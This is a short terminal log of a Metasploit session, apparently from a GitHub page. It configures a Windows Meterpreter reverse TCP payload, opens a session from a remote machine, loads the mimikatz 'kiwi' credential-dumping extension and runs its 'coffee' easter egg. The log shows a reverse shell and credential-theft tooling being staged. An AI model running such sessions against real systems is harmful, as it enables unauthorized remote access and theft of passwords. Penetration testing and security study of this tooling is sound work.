 =[ metasploit v6.0.46-dev                          ]
+ -- --=[ 2135 exploits - 1139 auxiliary - 365 post       ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 8 evasion                                       ]
Metasploit tip: Use help <command> to learn more
about any command
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/x64/meterpreter_reverse_tcp
LHOST =>
LPORT => 4443
[*] Started reverse TCP handler on 4443
[*] Meterpreter session 1 opened (:4443 -> :34828) at 2021-06-06 19:05:01 +0200
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > kiwi_cmd coffee
    ( (
     ) )
  .______.
  |      |]
  \      /
   `----'